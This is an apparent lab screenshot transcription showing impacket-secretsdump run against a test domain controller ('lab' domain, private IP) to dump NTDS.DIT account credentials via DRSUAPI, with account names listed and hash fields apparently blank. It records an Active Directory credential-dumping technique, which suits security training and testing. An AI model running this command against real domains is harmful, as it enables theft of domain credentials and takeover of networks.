 ❯ impacket-secretsdump lab/administrator@192.168.10.10 -just-dc-ntlm
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:
Guest:
krbtgt:502
DC1$:1000:
DESKTOP-9R3B3GU$:
[*] Cleaning up...